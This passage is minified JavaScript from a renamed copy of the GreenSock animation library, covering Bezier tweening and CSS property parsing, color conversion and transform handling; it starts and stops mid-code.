g(s,(2*i+s)/3,(2*i+n)/3,n);a.length=c}return p}(l,t.type,d),this._segCount=this._beziers[s].length,this._timeRes){var c=function(e,t){var o,s,i,n,r=[],a=[],l=0,d=0,_=(t=t>>0||6)-1,u=[],c=[];for(o in e)p(e[o],r,t);for(i=r.length,s=0;s<i;s++)l+=Math.sqrt(r[s]),c[n=s%t]=l,n===_&&(d+=l,u[n=s/t>>0]=c,a[n]=d,l=0,c=[]);return{length:d,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=c.length,this._lengths=c.lengths,this._segments=c.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(u=this._autoRotate)for(this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),n=u.length;-1<--n;){for(r=0;r<3;r++)s=u[n][r],this._func[s]="function"==typeof e[s]&&e[s.indexOf("set")||"function"!=typeof e["get"+s.substr(3)]?s:"get"+s.substr(3)];s=u[n][2],this._initialRotations[n]=(this._func[s]?this._func[s].call(this._target):this._target[s])||0,this._overwriteProps.push(s)}return this._startRatio=o.vars.runBackwards?1:0,!0},set:function(e){var t,o,s,i,n,r,a,l,d,_,u=this._segCount,c=this._func,h=this._target,p=e!==this._startRatio;if(this._timeRes){if(d=this._lengths,_=this._curSeg,e*=this._length,s=this._li,e>this._l2&&s<u-1){for(l=u-1;s<l&&(this._l2=d[++s])<=e;);this._l1=d[s-1],this._li=s,this._curSeg=_=this._segments[s],this._s2=_[this._s1=this._si=0]}else if(e<this._l1&&0<s){for(;0<s&&(this._l1=d[--s])>=e;);0===s&&e<this._l1?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=_=this._segments[s],this._s1=_[(this._si=_.length-1)-1]||0,this._s2=_[this._si]}if(t=s,e-=this._l1,s=this._si,e>this._s2&&s<_.length-1){for(l=_.length-1;s<l&&(this._s2=_[++s])<=e;);this._s1=_[s-1],this._si=s}else if(e<this._s1&&0<s){for(;0<s&&(this._s1=_[--s])>=e;);0===s&&e<this._s1?this._s1=0:s++,this._s2=_[s],this._si=s}r=(s+(e-this._s1)/(this._s2-this._s1))*this._prec||0}else r=(e-(t=e<0?0:1<=e?u-1:u*e>>0)*(1/u))*u;for(o=1-r,s=this._props.length;-1<--s;)i=this._props[s],a=(r*r*(n=this._beziers[i][t]).da+3*o*(r*n.ca+o*n.ba))*r+n.a,this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):"x"==i?h.setX(a):"y"==i?h.setY(a):"z"==i?h.setZ(a):"angleX"==i?h.setAngleX(a):"angleY"==i?h.setAngleY(a):"angleZ"==i?h.setAngleZ(a):"w"==i?h.setWidth(a):"h"==i?h.setHeight(a):"alpha"==i?h.setAlpha(a):"scale"==i?h.setScale2(a):h[i]=a;if(this._autoRotate){var b,m,f,g,y,S,v,P=this._autoRotate;for(s=P.length;-1<--s;)i=P[s][2],S=P[s][3]||0,v=!0===P[s][4]?1:E,n=this._beziers[P[s][0]],b=this._beziers[P[s][1]],n&&b&&(n=n[t],b=b[t],m=n.a+(n.b-n.a)*r,m+=((g=n.b+(n.c-n.b)*r)-m)*r,g+=(n.c+(n.d-n.c)*r-g)*r,f=b.a+(b.b-b.a)*r,f+=((y=b.b+(b.c-b.b)*r)-f)*r,y+=(b.c+(b.d-b.c)*r-y)*r,a=p?Math.atan2(y-f,g-m)*v+S:this._initialRotations[s],this._mod[i]&&(a=this._mod[i](a,h)),c[i]?h[i](a):h[i]=a)}}}),e=m.prototype,m.bezierThrough=h,m.cubicToQuadratic=v,m._autoCSS=!0,m.quadraticToCubic=function(e,t,o){return new g(e,(2*t+e)/3,(2*t+o)/3,o)},m._cssRegister=function(){var e=o.CSSPlugin;if(e){var t=e._internals,h=t._parseToProxy,p=t._setPluginRatio,b=t.CSSPropTween;t._registerComplexSpecialProp("bezier",{parser:function(e,t,o,s,i,n){t instanceof Array&&(t={values:t}),n=new m;var r,a,l,d=t.values,_=d.length-1,u=[],c={};if(_<0)return i;for(r=0;r<=_;r++)l=h(e,d[r],s,i,n,_!==r),u[r]=l.end;for(a in t)c[a]=t[a];return c.values=u,(i=new b(e,"bezier",0,0,l.pt,2)).data=l,i.plugin=n,i.setRatio=p,0===c.autoRotate&&(c.autoRotate=!0),!c.autoRotate||c.autoRotate instanceof Array||(r=!0===c.autoRotate?0:Number(c.autoRotate),c.autoRotate=null!=l.end.left?[["left","top","rotation",r,!1]]:null!=l.end.x&&[["x","y","rotation",r,!1]]),c.autoRotate&&(s._transform||s._enableTransforms(!1),l.autoRotate=s._target._gsTransform,l.proxy.rotation=l.autoRotate.rotation||0,s._overwriteProps.push("rotation")),n._onInitTween(l.proxy,c,s._tween),i}})}},e._mod=function(e){for(var t,o=this._overwriteProps,s=o.length;-1<--s;)(t=e[o[s]])&&"function"==typeof t&&(this._mod[o[s]]=t)},e._kill=function(e){var t,o,s=this._props;for(t in this._beziers)if(t in e)for(delete this._beziers[t],delete this._func[t],o=s.length;-1<--o;)s[o]===t&&s.splice(o,1);if(s=this._autoRotate)for(o=s.length;-1<--o;)e[s[o][2]]&&s.splice(o,1);return this._super._kill.call(this,e)},_fwd_gsScope.FWDFWD_gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","FWDTweenLite"],function(n,R){var p,w,T,b,U=function(){n.call(this,"css"),this._overwriteProps.length=0,this.setRatio=U.prototype.setRatio},d=_fwd_gsScope.FWDFWD_gsDefine.globals,m={},e=U.prototype=new n("css");(e.constructor=U).version="1.19.0",U.API=2,U.defaultTransformPerspective=0,U.defaultSkewType="compensated",U.defaultSmoothOrigin=!0,e="px",U.suffixMap={top:e,right:e,bottom:e,left:e,width:e,height:e,fontSize:e,padding:e,margin:e,perspective:e,lineHeight:""};function r(e,t){return t.toUpperCase()}function t(e){return $.createElementNS?$.createElementNS("http://www.w3.org/1999/xhtml",e):$.createElement(e)}function a(e){return M.test("string"==typeof e?e:(e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?parseFloat(RegExp.$1)/100:1}function f(e){window.console&&console.log(e)}function D(e,t){var o,s,i=(t=t||ee).style;if(void 0!==i[e])return e;for(e=e.charAt(0).toUpperCase()+e.substr(1),o=["O","Moz","ms","Ms","Webkit"],s=5;-1<--s&&void 0===i[o[s]+e];);return 0<=s?(ne="-"+(re=3===s?"ms":o[s]).toLowerCase()+"-",re+e):null}function g(e,t){var o,s,i,n={};if(t=t||ae(e,null))if(o=t.length)for(;-1<--o;)-1!==(i=t[o]).indexOf("-transform")&&Le!==i||(n[i.replace(c,r)]=t.getPropertyValue(i));else for(o in t)-1!==o.indexOf("Transform")&&Ae!==o||(n[o]=t[o]);else if(t=e.currentStyle||e.style)for(o in t)"string"==typeof o&&void 0===n[o]&&(n[o.replace(c,r)]=t[o]);return ie||(n.opacity=a(e)),s=Qe(e,t,!1),n.rotation=s.rotation,n.skewX=s.skewX,n.scaleX=s.scaleX,n.scaleY=s.scaleY,n.x=s.x,n.y=s.y,Me&&(n.z=s.z,n.rotationX=s.rotationX,n.rotationY=s.rotationY,n.scaleZ=s.scaleZ),n.filters&&delete n.filters,n}function y(e,t,o,s,i){var n,r,a,l={},d=e.style;for(r in o)"cssText"!==r&&"length"!==r&&isNaN(r)&&(t[r]!==(n=o[r])||i&&i[r])&&-1===r.indexOf("Origin")&&("number"!=typeof n&&"string"!=typeof n||(l[r]="auto"!==n||"left"!==r&&"top"!==r?""!==n&&"auto"!==n&&"none"!==n||"string"!=typeof t[r]||""===t[r].replace(_,"")?n:0:_e(e,r),void 0!==d[r]&&(a=new Se(d,r,d[r],a))));if(s)for(r in s)"className"!==r&&(l[r]=s[r]);return{difs:l,firstMPT:a}}function S(e,t,o){if("svg"===(e.nodeName+"").toLowerCase())return(o||ae(e))[t]||0;if(e.getBBox&&Ye(e))return e.getBBox()[t]||0;var s=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),i=ue[t],n=i.length;for(o=o||ae(e,null);-1<--n;)s-=parseFloat(le(e,"padding"+i[n],o,!0))||0,s-=parseFloat(le(e,"border"+i[n]+"Width",o,!0))||0;return s}function W(e,t){return"function"==typeof e&&(e=e(k,O)),"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2)):parseFloat(e)-parseFloat(t)||0}function B(e,t){return"function"==typeof e&&(e=e(k,O)),null==e?t:"string"==typeof e&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+t:parseFloat(e)||0}function C(e,t,o,s){var i,n,r,a,l;return"function"==typeof e&&(e=e(k,O)),(a=null==e?t:"number"==typeof e?e:(i=360,n=e.split("_"),r=((l="="===e.charAt(1))?parseInt(e.charAt(0)+"1",10)*parseFloat(n[0].substr(2)):parseFloat(n[0]))*(-1===e.indexOf("rad")?1:J)-(l?0:t),n.length&&(s&&(s[o]=t+r),-1!==e.indexOf("short")&&(r%=i)!==r%180&&(r=r<0?r+i:r-i),-1!==e.indexOf("_cw")&&r<0?r=(r+3599999999640)%i-(r/i|0)*i:-1!==e.indexOf("ccw")&&0<r&&(r=(r-3599999999640)%i-(r/i|0)*i)),t+r))<1e-6&&-1e-6<a&&(a=0),a}function h(e,t,o){return 255*(6*(e=e<0?e+1:1<e?e-1:e)<1?t+(o-t)*e*6:e<.5?o:3*e<2?t+(o-t)*(2/3-e)*6:t)+.5|0}function s(e,t){var o,s,i,n=e.match(me)||[],r=0,a=n.length?"":e;for(o=0;o<n.length;o++)s=n[o],r+=(i=e.substr(r,e.indexOf(s,r)-r)).length+s.length,3===(s=be(s,t)).length&&s.push(1),a+=i+(t?"hsla("+s[0]+","+s[1]+"%,"+s[2]+"%,"+s[3]:"rgba("+s.join(","))+")";return a+e.substr(r)}var F,v,P,I,E,V,O,k,o,i,x=/(?:\-|\.|\b)(\d|\.|e\-)+/g,H=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,A=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,_=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,L=/(?:\d|\-|\+|=|#|\.)*/g,M=/opacity *= *([^)]*)/i,N=/opacity:([^;]*)/i,l=/alpha\(opacity *=.+?\)/i,X=/^(rgb|hsl)/,u=/([A-Z])/g,c=/-([a-z])/gi,Y=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,z=/(?:Left|Right|Width)/i,j=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,Q=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,G=/,(?=[^\)]*(?:\(|$))/gi,q=/[\s,\(]/i,K=Math.PI/180,J=180/Math.PI,Z={},$=document,ee=t("div"),te=t("img"),oe=U._internals={_specialProps:m},se=navigator.userAgent,ie=(o=se.indexOf("Android"),i=t("a"),P=-1!==se.indexOf("Safari")&&-1===se.indexOf("Chrome")&&(-1===o||3<Number(se.substr(o+8,1))),E=P&&Number(se.substr(se.indexOf("Version/")+8,1))<6,I=-1!==se.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(se)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(se))&&(V=parseFloat(RegExp.$1)),!!i&&(i.style.cssText="top:1px;opacity:.55;",/^0.55/.test(i.style.opacity))),ne="",re="",ae=$.defaultView?$.defaultView.getComputedStyle:function(){},le=U.getStyle=function(e,t,o,s,i){var n;return ie||"opacity"!==t?(!s&&e.style[t]?n=e.style[t]:(o=o||ae(e))?n=o[t]||o.getPropertyValue(t)||o.getPropertyValue(t.replace(u,"-$1").toLowerCase()):e.currentStyle&&(n=e.currentStyle[t]),null==i||n&&"none"!==n&&"auto"!==n&&"auto auto"!==n?n:i):a(e)},de=oe.convertToPixels=function(e,t,o,s,i){if("px"===s||!s)return o;if("auto"===s||!o)return 0;var n,r,a,l=z.test(t),d=e,_=ee.style,u=o<0,c=1===o;if(u&&(o=-o),c&&(o*=100),"%"===s&&-1!==t.indexOf("border"))n=o/100*(l?e.clientWidth:e.clientHeight);else{if(_.cssText="border:0 solid red;position:"+le(e,"position")+";line-height:0;","%"!==s&&d.appendChild&&"v"!==s.charAt(0)&&"rem"!==s)_[l?"borderLeftWidth":"borderTopWidth"]=o+s;else{if(r=(d=e.parentNode||$.body)._gsCache,a=R.ticker.frame,r&&l&&r.time===a)return r.width*o/100;_[l?"width":"height"]=o+s}d.appendChild(ee),n=parseFloat(ee[l?"offsetWidth":"offsetHeight"]),d.removeChild(ee),l&&"%"===s&&!1!==U.cacheWidths&&((r=d._gsCache=d._gsCache||{}).time=a,r.width=n/o*100),0!==n||i||(n=de(e,t,o,s,!0))}return c&&(n/=100),u?-n:n},_e=oe.calculateOffset=function(e,t,o){if("absolute"!==le(e,"position",o))return 0;var s="left"===t?"Left":"Top",i=le(e,"margin"+s,o);return e["offset"+s]-(de(e,t,parseFloat(i),i.replace(L,""))||0)},ue={width:["Left","Right"],height:["Top","Bottom"]},ce=["marginLeft","marginRight","marginTop","marginBottom"],he=function(e,t){if("contain"===e||"auto"===e||"auto auto"===e)return e+" ";null!=e&&""!==e||(e="0 0");var o,s=e.split(" "),i=-1!==e.indexOf("left")?"0%":-1!==e.indexOf("right")?"100%":s[0],n=-1!==e.indexOf("top")?"0%":-1!==e.indexOf("bottom")?"100%":s[1];if(3<s.length&&!t){for(s=e.split(", ").join(",").split(","),e=[],o=0;o<s.length;o++)e.push(he(s[o]));return e.join(",")}return null==n?n="center"===i?"50%":"0":"center"===n&&(n="50%"),("center"===i||isNaN(parseFloat(i))&&-1===(i+"").indexOf("="))&&(i="50%"),e=i+" "+n+(2<s.length?" "+s[2]:""),t&&(t.oxp=-1!==i.indexOf("%"),t.oyp=-1!==n.indexOf("%"),t.oxr="="===i.charAt(1),t.oyr="="===n.charAt(1),t.ox=parseFloat(i.replace(_,"")),t.oy=parseFloat(n.replace(_,"")),t.v=e),t||e},pe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},be=U.parseColor=function(e,t){var o,s,i,n,r,a,l,d,_,u,c;if(e)if("number"==typeof e)o=[e>>16,e>>8&255,255&e];else{if(","===e.charAt(e.length-1)&&(e=e.substr(0,e.length-1)),pe[e])o=pe[e];else if("#"===e.charAt(0))4===e.length&&(e="#"+(s=e.charAt(1))+s+(i=e.charAt(2))+i+(n=e.charAt(3))+n),o=[(e=parseInt(e.substr(1),16))>>16,e>>8&255,255&e];else if("hsl"===e.substr(0,3))if(o=c=e.match(x),t){if(-1!==e.indexOf("="))return e.match(H)}else r=Number(o[0])%360/360,a=Number(o[1])/100,s=2*(l=Number(o[2])/100)-(i=l<=.5?l*(a+1):l+a-l*a),3<o.length&&(o[3]=Number(e[3])),o[0]=h(r+1/3,s,i),o[1]=h(r,s,i),o[2]=h(r-1/3,s,i);else o=e.match(x)||pe.transparent;o[0]=Number(o[0]),o[1]=Number(o[1]),o[2]=Number(o[2]),3<o.length&&(o[3]=Number(o[3]))}else o=pe.black;return t&&!c&&(s=o[0]/255,i=o[1]/255,n=o[2]/255,l=((d=Math.max(s,i,n))+(_=Math.min(s,i,n)))/2,d===_?r=a=0:(u=d-_,a=.5<l?u/(2-d-_):u/(d+_),r=d===s?(i-n)/u+(i<n?6:0):d===i?(n-s)/u+2:(s-i)/u+4,r*=60),o[0]=r+.5|0,o[1]=100*a+.5|0,o[2]=100*l+.5|0),o},me="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3}){1,2}\\b";for(e in pe)me+="|"+e+"\\b";me=new RegExp(me+")","gi"),U.colorStringFilter=function(e){var t,o=e[0]+e[1];me.test(o)&&(t=-1!==o.indexOf("hsl(")||-1!==o.indexOf("hsla("),e[0]=s(e[0],t),e[1]=s(e[1],t)),me.lastIndex=0},R.defaultStringFilter||(R.defaultStringFilter=U.colorStringFilter);function fe(e,t,n,r){if(null==e)return function(e){return e};var a,l=t?(e.match(me)||[""])[0]:"",d=e.split(l).join("").match(A)||[],_=e.substr(0,e.indexOf(d[0])),u=")"===e.charAt(e.length-1)?")":"",c=-1!==e.indexOf(" ")?" ":",",h=d.length,p=0<h?d[0].replace(x,""):"";return h?a=t?function(e){var t,o,s,i;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(i=e.replace(G,"|").split("|"),s=0;s<i.length;s++)i[s]=a(i[s]);return i.join(",")}if(t=(e.match(me)||[l])[0],s=(o=e.split(t).join("").match(A)||[]).length,h>s--)for(;++s<h;)o[s]=n?o[(s-1)/2|0]:d[s];return _+o.join(c)+c+t+u+(-1!==e.indexOf("inset")?" inset":"")}:function(e){var t,o,s;if("number"==typeof e)e+=p;else if(r&&G.test(e)){for(o=e.replace(G,"|").split("|"),s=0;s<o.length;s++)o[s]=a(o[s]);return o.join(",")}if(s=(t=e.match(A)||[]).length,h>s--)for(;++s<h;)t[s]=n?t[(s-1)/2|0]:d[s];return _+t.join(c)+u}:function(e){return e}}function ge(d){return d=d.split(","),function(e,t,o,s,i,n,r){var a,l=(t+"").split(" ");for(r={},a=0;a<4;a++)r[d[a]]=l[a]=l[a]||l[(a-1)/2>>0];return s.parse(e,r,i,n)}}oe._setPluginRatio=function(e){this.plugin.setRatio(e);for(var t,o,s,i,n,r=this.data,a=r.proxy,l=r.firstMPT;l;)t=a[l.v],l.r?t=Math.round(t):t<1e-6&&-1e-6<t&&(t=0),l.t[l.p]=t,l=l._next;if(r.autoRotate&&(r.autoRotate.rotation=r.mod?r.mod(a.rotation,this.t):a.rotation),1===e||0===e)for(l=r.firstMPT,n=1===e?"e":"b";l;){if((o=l.t).type){if(1===o.type){for(i=o.xs0+o.s+o.xs1,s=1;s<o.l;s++)i+=o["xn"+s]+o["xs"+(s+1)];o[n]=i}}else o[n]=o.s+o.xs0;l=l._next}};function ye(e,t,o,s,i,n){var r=new ve(e,t,o,s-o,i,-1,n);return r.b=o,r.e=r.xs0=s,r}var Se=function(e,t,o,s,i){this.t=e,this.p=t,this.v=o,this.r=i,s&&((s._prev=this)._next=s)},ve=(oe._parseToProxy=function(e,t,o,s,i,n){var r,a,l,d,_,u=s,c={},h={},p=o._transform,b=Z;for(o._transform=null,Z=t,s=_=o.parse(e,t,s,i),Z=b,n&&(o._transform=p,u&&(u._prev=null,u._prev&&(u._prev._next=null)));s&&s!==u;){if(s.type<=1&&(h[a=s.p]=s.s+s.c,c[a]=s.s,n||(d=new Se(s,"s",a,d,s.r),s.c=0),1===s.type))for(r=s.l;0<--r;)l="xn"+r,h[a=s.p+"_"+l]=s.data[l],c[a]=s[l],n||(d=new Se(s,l,a,d,s.rxp[l]));s=s._next}return{proxy:c,end:h,firstMPT:d,pt:_}},oe.CSSPropTween=function(e,t,o,s,i,n,r,a,l,d,_){this.t=e,this.p=t,this.s=o,this.c=s,this.n=r||t,e instanceof ve||b.push(this.n),this.r=a,this.type=n||0,l&&(this.pr=l,p=!0),this.b=void 0===d?o:d,this.e=void 0===_?o+s:_,i&&((this._next=i)._prev=this)}),Pe=U.parseComplex=function(e,t,o,s,i,n,r,a,l,d){o=o||n||"","function"==typeof s&&(s=s(k,O)),r=new ve(e,t,0,0,r,d?2:1,null,!1,a,o,s),s+="",i&&me.test(s+o)&&(s=[o,s],U.colorStringFilter(s),o=s[0],s=s[1]);var _,u,c,h,p,b,m,f,g,y,S,v,P,E=o.split(", ").join(",").split(" "),w=s.split(", ").join(",").split(" "),T=E.length,D=!1!==F;for(-1===s.indexOf(",")&&-1===o.indexOf(",")||(E=E.join(" ").replace(G,", ").split(" "),w=w.join(" ").replace(G,", ").split(" "),T=E.length),T!==w.length&&(T=(E=(n||"").split(" ")).length),r.plugin=l,r.setRatio=d,_=me.lastIndex=0;_<T;_++)if(h=E[_],p=w[_],(f=parseFloat(h))||0===f)r.appendXtra("",f,W(p,f),p.replace(H,""),D&&-1!==p.indexOf("px"),!0);else if(i&&me.test(h))v=")"+((v=p.indexOf(")")+1)?p.substr(v):""),P=-1!==p.indexOf("hsl")&&ie,h=be(h,P),p=be(p,P),(g=6<h.length+p.length)&&!ie&&0===p[3]?(r["xs"+r.l]+=r.l?" transparent":"transparent",r.e=r.e.split(w[_]).join("transparent")):(ie||(g=!1),P?r.appendXtra(g?"hsla(":"hsl(",h[0],W(p[0],h[0]),",",!1,!0).appendXtra("",h[1],W(p[1],h[1]),"%,",!1).appendXtra("",h[2],W(p[2],h[2]),g?"%,":"%"+v,!1):r.appendXtra(g?"rgba(":"rgb(",h[0],p[0]-h[0],",",!0,!0).appendXtra("",h[1],p[1]-h[1],",",!0).appendXtra("",h[2],p[2]-h[2],g?",":v,!0),g&&(h=h.length<4?1:h[3],r.appendXtra("",h,(p.length<4?1:p[3])-h,v,!1))),me.lastIndex=0;else if(b=h.match(x)){if(!(m=p.match(H))||m.length!==b.length)return r;for(u=c=0;u<b.length;u++)S=b[u],y=h.indexOf(S,c),r.appendXtra(h.substr(c,y-c),Number(S),W(m[u],S),"",D&&"px"===h.substr(y+S.length,2),0===u),c=y+S.length;r["xs"+r.l]+=h.substr(c)}else r["xs"+r.l]+=r.l||r["xs"+r.l]?" "+p:p;if(-1!==s.indexOf("=")&&r.data){for(v=r.xs0+r.data.s,_=1;_<r.l;_++)v+=r["xs"+_]+r.data["xn"+_];r.e=v+r["xs"+_]}return r.l||(r.type=-1,r.xs0=r.e),r.xfirst||r},Ee=9;for((e=ve.prototype).l=e.pr=0;0<--Ee;)e["xn"+Ee]=0,e["xs"+Ee]="";e.xs0="",e._next=e._prev=e.xfirst=e.data=e.plugin=e.setRatio=e.rxp=null,e.appendXtra=function(e,t,o,s,i,n){var r=this,a=r.l;return r["xs"+a]+=n&&(a||r["xs"+a])?" "+e:e||"",o||0===a||r.plugin?(r.l++,r.type=r.setRatio?2:1,r["xs"+r.l]=s||"",0<a?(r.data["xn"+a]=t+o,r.rxp["xn"+a]=i,r["xn"+a]=t,r.plugin||(r.xfirst=new ve(r,"xn"+a,t,o,r.xfirst||r,0,r.n,i,r.pr),r.xfirst.xs0=0)):(r.data={s:t+o},r.rxp={},r.s=t,r.c=o,r.r=i),r):(r["xs"+a]+=t+(s||""),r)};function we(e,t){t=t||{},this.p=t.prefix&&D(e)||e,m[e]=m[this.p]=this,this.format=t.formatter||fe(t.defaultValue,t.color,t.collapsible,t.multi),t.parser&&(this.parse=t.parser),this.clrs=t.color,this.multi=t.multi,this.keyword=t.keyword,this.dflt=t.defaultValue,this.pr=t.priority||0}var Te=oe._registerComplexSpecialProp=function(e,t,o){"object"!=typeof t&&(t={parser:o});var s,i=e.split(","),n=t.defaultValue;for(o=o||[n],s=0;s<i.length;s++)t.prefix=0===s&&t.prefix,t.defaultValue=o[s]||n,new we(i[s],t)},De=oe._registerPluginProp=function(e){if(!m[e]){var l=e.charAt(0).toUpperCase()+e.substr(1)+"Plugin";Te(e,{parser:function(e,t,o,s,i,n,r){var a=d.com.greensock.plugins[l];return a?(a._cssRegister(),m[o].parse(e,t,o,s,i,n,r)):(f("Error: "+l+" js file not loaded."),i)}})}};(e=we.prototype).parseComplex=function(e,t,o,s,i,n){var r,a,l,d,_,u,c=this.keyword;if(this.multi&&(G.test(o)||G.test(t)?(a=t.replace(G,"|").split("|"),l=o.replace(G,"|").split("|")):c&&(a=[t],l=[o])),l){for(d=l.length>a.length?l.length:a.length,r=0;r<d;r++)t=a[r]=a[r]||this.dflt,o=l[r]=l[r]||this.dflt,c&&(_=t.indexOf(c))!==(u=o.indexOf(c))&&(-1===u?a[r]=a[r].split(c).join(""):-1===_&&(a[r]+=" "+c));t=a.join(", "),o=l.join(", ")}return Pe(e,this.p,t,o,this.clrs,this.dflt,s,this.pr,i,n)},e.parse=function(e,t,o,s,i,n,r){return this.parseComplex(e.style,this.format(le(e,this.p,T,!1,this.dflt)),this.format(t),i,n)},U.registerSpecialProp=function(e,l,d){Te(e,{parser:function(e,t,o,s,i,n,r){var a=new ve(e,o,0,0,i,2,o,!1,d);return a.plugin=n,a.setRatio=l(e,t,s._tween,o),a},priority:d})},U.useSVGTransformAttr=P||I;function We(e,t,o){var s,i=$.createElementNS("http://www.w3.org/2000/svg",e),n=/([a-z])([A-Z])/g;for(s in o)i.setAttributeNS(null,s.replace(n,"$1-$2").toLowerCase(),o[s]);return t.appendChild(i),i}function Be(e,t,o,s,i,n){var r,a,l,d,_,u,c,h,p,b,m,f,g,y,S=e._gsTransform,v=je(e,!0);S&&(g=S.xOrigin,y=S.yOrigin),(!s||(r=s.split(" ")).length<2)&&(c=e.getBBox(),r=[(-1!==(t=he(t).split(" "))[0].indexOf("%")?parseFloat(t[0])/100*c.width:parseFloat(t[0]))+c.x,(-1!==t[1].indexOf("%")?parseFloat(t[1])/100*c.height:parseFloat(t[1]))+c.y]),o.xOrigin=d=parseFloat(r[0]),o.yOrigin=_=parseFloat(r[1]),s&&v!==ze&&(u=v[0],c=v[1],h=v[2],p=v[3],b=v[4],a=d*(p/(f=u*p-c*h))+_*(-h/f)+(h*(m=v[5])-p*b)/f,l=d*(-c/f)+_*(u/f)-(u*m-c*b)/f,d=o.xOrigin=r[0]=a,_=o.yOrigin=r[1]=l),S&&(n&&(o.xOffset=S.xOffset,o.yOffset=S.yOffset,S=o),i||!1!==i&&!1!==U.defaultSmoothOrigin?(a=d-g,l=_-y,S.xOffset+=a*v[0]+l*v[2]-a,S.yOffset+=a*v[1]+l*v[3]-l):S.xOffset=S.yOffset=0),n||e.setAttribute("data-svg-origin",r.join(" "))}function Ce(e){var t,o,s=this.data,i=-s.rotation*K,n=i+s.skewX*K,r=1e5,a=(Math.cos(i)*s.scaleX*r|0)/r,l=(Math.sin(i)*s.scaleX*r|0)/r,d=(Math.sin(n)*-s.scaleY*r|0)/r,_=(Math.cos(n)*s.scaleY*r|0)/r,u=this.t.style,c=this.t.currentStyle;if(c){o=l,l=-d,d=-o,t=c.filter,u.filter="";var h,p,b=this.t.offsetWidth,m=this.t.offsetHeight,f="absolute"!==c.position,g="progid:DXImageTransform.Microsoft.Matrix(M11="+a+", M12="+l+", M21="+d+", M22="+_,y=s.x+b*s.xPercent/100,S=s.y+m*s.yPercent/100;if(null!=s.ox&&(y+=(h=(s.oxp?b*s.ox*.01:s.ox)-b/2)-(h*a+(p=(s.oyp?m*s.oy*.01:s.oy)-m/2)*l),S+=p-(h*d+p*_)),g+=f?", Dx="+((h=b/2)-(h*a+(p=m/2)*l)+y)+", Dy="+(p-(h*d+p*_)+S)+")":", sizingMethod='auto expand')",-1!==t.indexOf("DXImageTransform.Microsoft.Matrix(")?u.filter=t.replace(Q,g):u.filter=g+" "+t,0!==e&&1!==e||1==a&&0===l&&0===d&&1==_&&(f&&-1===g.indexOf("Dx=0, Dy=0")||M.test(t)&&100!==parseFloat(RegExp.$1)||-1===t.indexOf(t.indexOf("Alpha"))&&u.removeAttribute("filter")),!f){var v,P,E,w=V<8?1:-1;for(h=s.ieOffsetX||0,p=s.ieOffsetY||0,s.ieOffsetX=Math.round((b-((a<0?-a:a)*b+(l<0?-l:l)*m))/2+y),s.ieOffsetY=Math.round((m-((_<0?-_:_)*m+(d<0?-d:d)*b))/2+S),Ee=0;Ee<4;Ee++)E=(o=-1!==(v=c[P=ce[Ee]]).indexOf("px")?parseFloat(v):de(this.t,P,parseFloat(v),v.replace(L,""))||0)!==s[P]?Ee<2?-s.ieOffsetX:-s.ieOffsetY:Ee<2?h-s.ieOffsetX:p-s.ieOffsetY,u[P]=(s[P]=Math.round(o-E*(0===Ee||2===Ee?1:w)))+"px"}}}var Fe,Ve,Oe,ke,xe,He="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),Ae=D("transform"),Le=ne+"transform",Ie=D("transformOrigin"),Me=null!==D("perspective"),Re=oe.Transform=function(){this.perspective=parseFloat(U.defaultTransformPerspective)||0,this.force3D=!(!1===U.defaultForce3D||!Me)&&(U.defaultForce3D||"auto")},Ue=window.SVGElement,Ne=$.documentElement,Xe=(xe=V||/Android/i.test(se)&&!window.chrome,$.createElementNS&&!xe&&(Ve=We("svg",Ne),ke=(Oe=We("rect",Ve,{width:100,height:50,x:100})).getBoundingClientRect().width,Oe.style[Ie]="50% 50%",Oe.style[Ae]="scaleX(0.5)",xe=ke===Oe.getBoundingClientRect().width&&!(I&&Me),Ne.removeChild(Ve)),xe),Ye=function(e){return!!(Ue&&e.getBBox&&e.getCTM&&function(e){try{return e.getBBox()}catch(e){}}(e)&&(!e.parentNode||e.parentNode.getBBox&&e.parentNode.getCTM))},ze=[1,0,0,1,0,0],je=function(e,t){var o,s,i,n,r,a,l=e._gsTransform||new Re,d=e.style;if(Ae?s=le(e,Le,null,!0):e.currentStyle&&(s=(s=e.currentStyle.filter.match(j))&&4===s.length?[s[0].substr(4),Number(s[2].substr(4)),Number(s[1].substr(4)),s[3].substr(4),l.x||0,l.y||0].join(","):""),(o=!s||"none"===s||"matrix(1, 0, 0, 1, 0, 0)"===s)&&Ae&&((a="none"===ae(e).display)||!e.parentNode)&&(a&&(n=d.display,d.display="block"),e.parentNode||(r=1,Ne.appendChild(e)),o=!(s=le(e,Le,null,!0))||"none"===s||"matrix(1, 0, 0, 1, 0, 